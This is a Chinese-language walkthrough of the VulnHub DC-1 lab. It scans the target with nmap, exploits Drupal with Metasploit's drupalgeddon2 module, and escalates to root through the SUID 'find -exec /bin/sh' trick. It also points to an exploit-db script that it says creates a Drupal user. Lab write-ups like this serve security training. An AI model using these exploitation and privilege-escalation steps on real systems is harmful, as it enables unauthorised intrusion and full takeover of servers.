- 首先去下载靶场

下载好,直接右键以虚拟机方式打开,就可以运行了

2.使用我们的kali的nmap进行C段地址扫描:



确定到我们的靶机ip,进行端口的扫描:

确定后台页面:

Drupal是使用PHP语言编写的开源内容管理框架,它由内容管理系统和PHP开发框架共同构成。形象的说,Drupad是一个附带CMS的PHP开发框架。

3.使用我们的MSF后渗透模块工具:



msfconsole→search drupal→使用exploit/unix/webapp/drupal_drupalgeddon2→use1→设置RHOST:192.168.40.138→run→SUID提权

python -c 'import pty; pty.spawn("/bin/bash")'

SUID:Set User JD是一种权限类型,允许用户使用指定用户的权限执行文件。那些具有suid权限的文件以最高的权限运行。假设我们以非root用户身份访问目标系统,并且我们发现二进制文件启用了suid位,那么这些文件/程序/命令可以root权限运行.SUID的目的就是:让本来没有相应权限的用户运行这个程序时,可以访问他没有权限访问的资源。

固定姿势:



1.查看具有SUID的二进制可执行文件

find / -user root -perm -4000 -print 2>/dev/null

2.已知的可用来提权的linux可行性的文件列表如下:Nmap、Vim、find、Bash、More、Less、Nano、cp



3.利用find获得root权限shell。

find / -name cron.php -exec "/bin/sh" ;

然后我们就可以find / -name "flag.txt"

衍生:

下载地址: https://www.exploit-db.com/exploits/34992

DC: 1 ~ VulnHub 7.0<=7.31

这里使用的是python2

python2 py脚本名 -t url -u 1234 -p 1234 直接创建系统用户